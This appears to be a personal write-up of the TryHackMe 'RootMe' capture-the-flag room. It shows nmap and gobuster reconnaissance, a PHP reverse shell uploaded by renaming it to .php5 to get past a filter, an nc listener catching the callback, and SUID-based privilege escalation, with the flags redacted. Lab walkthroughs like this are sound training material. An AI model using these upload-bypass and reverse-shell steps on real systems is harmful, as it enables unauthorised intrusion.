https://tryhackme.com/room/rrootme
💭 Thoughts after doing the room
I liked that the target webpage was in another language, makes it more realistic imo. The refresher on SUID was good.
Task 1: Deploy the machine
Yep
Task 2: Reconnaissance
Scan the machine, how many ports are open?
Fast scan, standard ports
root@ip-10-10-154-235:~# nmap -T4 10.10.238.44
Starting Nmap 7.60 ( https://nmap.org ) at 2023-03-26 21:23 BST
Nmap scan report for ip-10-10-238-44.eu-west-1.compute.internal (10.10.238.44)
Host is up (0.010s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
🤐/tcp open ssh
🤐/tcp open http
MAC Address: 02:55:FF:40:6D:D5 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 2.00 seconds
What version of Apache is running?
Version scan for http port
root@ip-10-10-154-235:~# nmap -sV -p🤐 10.10.238.44
Starting Nmap 7.60 ( https://nmap.org ) at 2023-03-26 21:28 BST
Nmap scan report for ip-10-10-238-44.eu-west-1.compute.internal (10.10.238.44)
Host is up (0.00015s latency).
PORT STATE SERVICE VERSION
🤐/tcp open http Apache httpd 2.4.29 ((Ubuntu))
MAC Address: 02:55:FF:40:6D:D5 (Unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.01 seconds
What service is running on port 22?
Same scan as before with different port.
root@ip-10-10-154-235:~# nmap -sV -p22 10.10.238.44
Starting Nmap 7.60 ( https://nmap.org ) at 2023-03-26 21:31 BST
Nmap scan report for ip-10-10-238-44.eu-west-1.compute.internal (10.10.238.44)
Host is up (0.00050s latency).
PORT STATE SERVICE VERSION
22/tcp open 🤐 🤐 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
MAC Address: 02:55:FF:40:6D:D5 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1.10 seconds
Find directories on the web server using the GoBuster tool
Using gobuster and SecLists common web content words for bruteforce.
root@ip-10-10-154-235:~# gobuster dir --url http://10.10.238.44 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.238.44
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2023/03/26 21:46:50 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/css (Status: 301)
/index.php (Status: 200)
/js (Status: 301)
/🤐 (Status: 301)
/server-status (Status: 403)
/uploads (Status: 301)
===============================================================
2023/03/26 21:46:53 Finished
===============================================================
What is the hidden directory?
🤐
Task 3: Getting a shell
user.txt
I visit the directory in a browser
try php reverse shell, change IP address to attack box
root@ip-10-10-154-235:~/RootMe# locate php-reverse-shell
/usr/share/webshells/php/php-reverse-shell.php
/usr/share/wordlists/SecLists/Web-Shells/laudanum-0.8/php/php-reverse-shell.php
root@ip-10-10-154-235:~/RootMe# cp /usr/share/webshells/php/php-reverse-shell.php .
root@ip-10-10-154-235:~/RootMe# vim php-reverse-shell.php
root@ip-10-10-154-235:~/RootMe#
- start local listener on AttackBox with
nc -nvlp 1337 - upload reverse shell

php files don’t seem to be allowed, renamed it to php5
root@ip-10-10-154-235:~/RootMe# mv php-reverse-shell.php php-reverse-shell.php5
I saw in the previous scan that there was an upload directory.

I still have the listener open and reverse shell works.
- get current user
- get home dir
- output flag
root@ip-10-10-154-235:~/RootMe# nc -nvlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.10.238.44 47690 received!
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
21:04:51 up 44 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ grep www-data /etc/passwd
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
$ cd /var/www
$ ls
html
user.txt
$ cat user.txt
THM{🤐}
Task 4: Privilege Escalation
Search for files with SUID permission, which file is weird?
Check if there is any file with SUID set
$ find / -perm -u=s -type f 2>/dev/null
[ ... ]
/usr/bin/newuidmap
/usr/bin/newgidmap
🤐
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/pkexec
[ ... ]
/bin/ping
/bin/umount
Find a form to escalate your privileges.
Check gtfobins to use the SUID binary
root.txt
$ 🤐
whoami
root
cd /root
ls
root.txt
cat root.txt
THM{🤐}
